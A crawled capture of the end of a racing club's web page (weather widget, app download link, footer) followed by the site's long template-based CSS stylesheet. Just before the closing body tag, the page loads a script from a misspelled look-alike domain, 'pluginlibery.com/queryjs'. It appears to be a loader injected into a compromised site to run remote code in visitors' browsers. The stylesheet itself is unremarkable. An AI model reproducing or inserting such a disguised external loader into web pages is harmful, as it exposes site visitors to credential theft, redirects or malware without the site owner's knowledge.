            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html>   

--- FILE ---
content_type: text/css
request_url: https://rwitc.com/new/assets/css/style.css
body_size: 12647
content:
<style type="text/css">

navbar-default

Template Name: Varsity

Author : MarkUps

Author URI: http://www.markups.io/

Version: 1.0

Tags: light, white, education, online education, school, college, university multi page, custom-colors, Bootstrap, responsive, html5, css3, Sass, template, web template

*/

/* Table of Content

==================================================

#BASIC TYPOGRAPHY

#HEADER SECTION

#NAVBAR SECTION

#SLIDER SECTION

#SERVICE SECTION

#ABOUT US SECTION

#COUNTER SECTION

#FEATURES SECTION

#LATEST COURSES SECTION

#TEACHER SECTION

#TESTIMONIAL SECTION

#FROM BLOG SECTION

# COURSES PAGE

#BLOG PAGE

#GALLERY PAGE

#CONTACT PAGE

#ERROR  PAGE

#FOOTER SECTION

#RESPONSIVE DESIGN

*/

/* BASE - Base tyles, Variables, Mixins, etc. */

body {

background-color: #ffffff;

font-family: "Gotham", sans-serif !important;

color: #333333;

font-size: 16px;

overflow-x: hidden;

}

.no-padding {

padding: 0;

}

.no-border {

border: none;

}

/* MODULES - Individual site components */

ul {

padding: 0;

margin: 0;

list-style: none;

}

a {

text-decoration: none;

color: #fcf8e3;

}

a:hover,

a:focus {

outline: none;

text-decoration: none;

}

h1, h2, h3, h4, h5, h6 {

font-family: "Gotham", sans-serif !important;

}

p{

font-family: "Gotham", sans-serif !important;

}



table{

font-family: "Gotham", sans-serif !important;

}

a{

font-family: "Gotham", sans-serif !important;

}

h2 {

font-size: 30px;

font-weight: 700;

line-height: 40px;

margin: 0;

}

img {

border: none;

}

.mu-read-more-btn {

border: 1px solid #fff;

color: #fff;

display: inline-block;

margin-top: 10px;

padding: 10px 20px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-read-more-btn:hover, .mu-read-more-btn:focus {

color: #fff;

}

.mu-post-btn {

background-color: transparent;

border: 1px solid #ccc;

display: inline-block;

font-size: 16px;

padding: 10px 18px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-post-btn:hover, .mu-post-btn:focus {

color: #fff;

}

/* LAYOUTS - Page layout styles */

/*==================

HEADER SECTION

====================*/

#mu-header {

/*background-color: #f8f8f8;*/

display: inline;

float: left;

width: 100%;

height: 100px;

position: sticky;

}

#mu-header .mu-header-area {

display: inline;

float: left;

padding: 10px 0;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left {

display: inline;

float: left;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

display: inline;

float: left;

font-size: 14px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

border-left: 1px solid #ddd;

display: inline;

font-size: 14px;

float: left;

margin-left: 15px;

padding-left: 15px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-right {

display: inline;

float: left;

text-align: right;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

display: inline-block;

font-size: 14px;

padding: 0 8px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

NAVBAR SECTION

====================*/

#mu-menu {

display: inline;

float: left;

width: 100%;

}

#mu-menu .navbar-header .navbar-brand {

color: #333;

font-family: "Gotham", sans-serif;

font-size: 26px;

font-weight: bold;

text-transform: uppercase;

padding-top: 20px;

letter-spacing: 0.5px;

}

#mu-menu .navbar-header .navbar-brand i {

font-size: 35px;

}

#mu-menu .navbar-header .navbar-brand span {

margin-left: 4px;

}

#mu-menu .navbar-default {

/*background-color: #fdabab;*/

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: 0px;

}

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

border-bottom: 2px solid transparent;

padding-bottom: 25px;

padding-top: 25px;

margin-bottom: -1px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-menu .navbar-default .navbar-nav li #mu-search-icon:hover, #mu-menu .navbar-default .navbar-nav li #mu-search-icon:focus {

border: none;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu {

border-radius: 0px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a {

color: #333333;

padding-top: 10px;

padding-bottom: 10px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:hover, #mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:focus {

color: #fff;

}

#mu-menu .navbar-default .navbar-nav .open a:hover, #mu-menu .navbar-default .navbar-nav .open a:focus {

color: #fff;

}

@media (max-width: 767px) {

.navbar-header {

padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

}

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

/* ALL SECTION */

/*scrol to top*/

.scrollToTop {

border-radius: 4px;

bottom: 25px;

color: #fff;

display: none;

font-size: 30px;

line-height: 50px;

height: 50px;

font-family: "Gotham", sans-serif;

padding: 5px 0;

position: fixed;

right: 28px;

text-align: center;

text-decoration: none;

width: 50px;

z-index: 999;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

.scrollToTop i {

display: block;

}

.scrollToTop span {

display: block;

text-transform: uppercase;

font-size: 14px;

font-weight: bold;

}

.scrollToTop:hover,

.scrollToTop:focus {

color: #fff;

}

#mu-search {

background-color: rgba(0, 0, 0, 0.9);

height: 100%;

left: 0;

opacity: 1;

position: fixed;

top: 0;

transform: translateY(-100%) scale(0);

-webkit-transition: all 0.5s ease-in-out 0s;

-moz-transition: all 0.5s ease-in-out 0s;

-ms-transition: all 0.5s ease-in-out 0s;

-o-transition: all 0.5s ease-in-out 0s;

transition: all 0.5s ease-in-out 0s;

width: 100%;

z-index: 99999;

}

#mu-search .mu-search-area {

display: inline;

float: left;

width: 100%;

padding: 20% 0;

text-align: center;

}

#mu-search .mu-search-area .mu-search-close {

border: none;

color: #fff;

display: inline-block;

font-size: 25px;

outline: none;

height: 50px;

line-height: 50px;

position: absolute;

right: 100px;

text-align: center;

top: 50px;

width: 50px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

background: transparent none repeat scroll 0 0;

border: medium none;

color: #fff;

font-size: 45px;

font-family: "Gotham", sans-serif;

height: 100px;

outline: medium none;

text-align: center;

width: 100%;

}

#mu-search.mu-search-open {

transform: translateY(0) scale(1);

}

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*==================

SLIDER SECTION

====================*/

#mu-slider {

display: inline;

float: left;

width: 100%;

}

#mu-slider .mu-slider-single {

display: inline;

float: left;

width: 100%;

position: relative;

}/*

#mu-slider .mu-slider-single .mu-slider-img {

display: inline;

float: left;

width: 100%;

height: 500px;

}

#mu-slider .mu-slider-single .mu-slider-img:after {

background-color: rgba(0, 0, 0, 0.5);

content: '';

position: absolute;

left: 0;

right: 0;

top: 0;

bottom: 0;

}*/

/*#mu-slider .mu-slider-single .banner figure {

height: 100%;

width: 100%;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: 100%;

height: 100%;

}*/

#mu-slider .mu-slider-single .welcome {

color: #fff;

position: absolute;

left: 0;

right: 0;

top: 20%;

padding: 0 15%;

width: 100%;

text-align: center;

height: 100%;

}

#mu-slider .mu-slider-single .welcome h2 {

font-size: 50px;

line-height: 80px;

margin-bottom: 10px;

text-align: center;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 18px;

letter-spacing: 0.5px;

line-height: 28px;

}

#mu-slider .slick-prev,

#mu-slider .slick-next {

height: 60px;

width: 60px;

}

#mu-slider .slick-prev:before,

#mu-slider .slick-next:before {

color: #fff;

font-size: 25px;

}

/*==================

SERVICE SECTION

====================*/

#mu-service {

display: inline;

float: left;

margin-top: -80px;

width: 100%;

}

#mu-service .mu-service-area {

display: inline;

float: left;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single {

background-color: #01bafd;

color: #fff;

display: inline;

float: left;

padding: 35px 25px;

text-align: center;

width: 33.33%;

}

#mu-service .mu-service-area .mu-service-single:nth-child(2) {

background-color: #2ecc71;

}

#mu-service .mu-service-area .mu-service-single:nth-child(3) {

background-color: #45a0de;

}

#mu-service .mu-service-area .mu-service-single span {

font-size: 30px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 25px;

}

#mu-service .mu-service-area .mu-service-single p {

font-weight: lighter;

}

/*==================

ABOUT SECTION

====================*/

#mu-about-us {

margin-top: 18px;

display: inline;

float: left;

width: 100%;

padding: 30px;

}

#mu-about-us .mu-about-us-area {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 40px;

margin-bottom: 20px;

text-align: left;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul {

margin-left: 25px;

margin-bottom: 15px;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul li {

line-height: 30px;

list-style: circle;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

display: inline;

float: left;

width: 100%;

display: block;

width: 100%;

background-color: #ccc;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a {

display: block;

width: 100%;

position: relative;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a img {

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a:after {

background-color: rgba(0, 0, 0, 0.8);

bottom: 0;

color: #ddd;

content: '\f04b';

font-family: gotham;

font-size: 50px;

left: 0;

padding-top: 27%;

position: absolute;

right: 0;

text-align: center;

top: 0;

}

/*==== about us dynamic video player ====*/

#about-video-popup {

background-color: rgba(0, 0, 0, 0.9);

position: fixed;

left: 0;

top: 0;

right: 0;

text-align: center;

bottom: 0;

z-index: 99999;

}

#about-video-popup span {

color: #fff;

cursor: pointer;

float: right;

font-size: 30px;

margin-right: 50px;

margin-top: 50px;

}

#about-video-popup iframe {

background: url(../img/loader.gif) center center no-repeat;

margin: 10% auto;

width: 650px;

height: 450px;

}

.mu-title {

display: inline;

float: left;

text-align: center;

width: 100%;

padding-left: 64px;

}

.mu-title h2 {

color: #000;

margin-bottom: 10px;

text-transform: uppercase;

}

.mu-title p {

color: #555;

letter-spacing: 0.3px;

line-height: 1.7;

padding: 0 120px;

}

/*==================

ABOUT US COUNTER SECTION

====================*/

#mu-abtus-counter {

/*background-image: url("../img/counter-bg.jpg");*/

background-color: #202C45;

background-repeat: no-repeat;

background-size: 100%;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area {

display: inline;

float: left;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border-right: 2px solid #888;

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

color: #fff;

display: inline-block;

font-size: 50px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

color: #fff;

font-size: 40px;

font-weight: bold;

margin-bottom: 5px;

margin-top: 20px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single p {

color: #fff;

font-size: 18px;

text-transform: uppercase;

}

#mu-abtus-counter .mu-abtus-counter-area .no-border {

border: none;

}

/*==================

FEATURES SECTION

====================*/

#mu-features {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-features .mu-features-area {

display: inline;

float: left;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

display: inline;

float: left;

margin-bottom: 30px;

margin-top: 30px;

padding: 0 10px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature span {

font-size: 25px;

padding: 10px 15px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4 {

margin-bottom: 15px;

margin-top: 15px;

padding-bottom: 10px;

position: relative;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4:after {

background-color: #333;

content: '';

left: 0;

right: 0;

bottom: 0;

height: 2px;

width: 70px;

position: absolute;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature a {

border: 1px solid #888;

display: inline-block;

font-size: 14px;

margin-top: 10px;

padding: 5px 10px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

LATEST COURSES SECTION

====================*/

#mu-latest-courses {

background-color: #333;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area {

display: inline;

float: left;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-title h2 {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-title p {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-slide {

outline: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li {

background-color: #fff;

border-radius: 4px;

height: 8px;

width: 20px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li button {

display: none;

}

.mu-latest-course-single {

background-color: #fff;

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img {

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img a {

display: block;

}

.mu-latest-course-single .mu-latest-course-img a img {

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 10px 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

float: right;

}

.mu-latest-course-single .mu-latest-course-

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span i {

margin-right: 5px;

}

.mu-latest-course-single .mu-latest-course-single-content {

display: inline;

float: left;

width: 100%;

padding: 15px;

}

.mu-latest-course-single .mu-latest-course-single-content h4 {

color: #333;

line-height: 1.4;

}

.mu-latest-course-single .mu-latest-course-single-content h4 a {

color: #333;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content p {

font-size: 14px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom {

border-top: 1px solid #ccc;

display: inline;

float: left;

margin-top: 15px;

padding-top: 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:hover, .mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:focus {

color: #333;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-price {

display: inline-block;

float: right;

}

/*==================

TEACHER SECTION

====================*/

#mu-our-teacher {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social {

opacity: 1;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social a {

-moz-transform: translateY(0%);

-o-transform: translateY(0%);

-ms-transform: translateY(0%);

-webkit-transform: translateY(0%);

transform: translateY(0%);

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img {

background-color: #ccc;

display: inline;

position: relative;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img img {

border-radius: 50%;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social {

bottom: 0;

left: 0;

opacity: 0;

overflow: hidden;

padding-top: 43.5%;

position: absolute;

right: 0;

text-align: center;

top: 0;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a {

border-radius: 50%;

border: 2px solid #fff;

color: #fff;

display: inline-block;

font-size: 18px;

height: 40px;

line-height: 40px;

margin: 0 5px;

width: 40px;

-moz-transform: translateY(-1000%);

-o-transform: translateY(-1000%);

-ms-transform: translateY(-1000%);

-webkit-transform: translateY(-1000%);

transform: translateY(-1000%);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:hover, #mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:focus {

background-color: #FFF;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content h4 {

margin-bottom: 0;

margin-top: 20px;

text-transform: uppercase;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content span {

color: #000;

display: block;

font-size: 14px;

margin-bottom: 8px;

margin-top: 5px;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content p {

font-size: 15px;

}

/*==================

TESTIMONIAL SECTION

====================*/

#mu-testimonial {

background-attachment: fixed;

background-image: url("../img/testimonial-bg.jpg");

background-position: center center;

background-size: cover;

display: inline;

float: left;

padding: 100px 0;

position: relative;

width: 100%;

z-index: 10;

}

#mu-testimonial:after {

background-color: rgba(0, 0, 0, 0.8);

content: '';

position: absolute;

left: 0;

top: 0;

bottom: 0;

right: 0;

}

#mu-testimonial .mu-testimonial-area {

display: inline;

float: left;

padding: 0 150px;

position: relative;

width: 100%;

z-index: 99;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content {

display: inline;

float: left;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item {

display: inline;

float: left;

width: 100%;

outline: none;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

background-color: #333;

border-radius: 4px;

display: inline;

float: left;

padding: 60px 30px;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote {

border: none;

text-align: center;

margin-bottom: 0;

position: relative;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote:before {

content: '\f10d';

color: #fff;

font-family: gotham;

font-style: italic;

left: 2%;

position: absolute;

top: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote p {

color: #fff;

font-size: 16px;

font-style: italic;

letter-spacing: 0.5px;

line-height: 1.8;

margin-bottom: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img img {

background-color: #555;

border: 1px solid #888;

border-radius: 50%;

margin: -50px auto 5px;

padding: 0;

width: 120px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info h4 {

color: #fff;

font-size: 20px;

margin-bottom: 0px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info span {

font-size: 14px;

letter-spacing: 0.3px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li {

background-color: #fff;

height: 8px;

width: 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li button {

display: none;

}

/*==================

FROM BLOG SECTION

====================*/

#mu-from-blog {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-from-blog .mu-from-blog-area {

display: inline;

float: left;

width: 100%;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

.mu-blog-single-item {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img a {

display: block;

}

.mu-blog-single-item .mu-blog-single-img a img {

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta {

display: inline;

float: left;

margin-bottom: 15px;

width: 100%;

margin-top: 5px;

}

.mu-blog-single-item .mu-blog-meta a {

display: inline-block;

float: left;

letter-spacing: 0.5px;

margin-right: 10px;

-webkit-transition: all 0.5s;

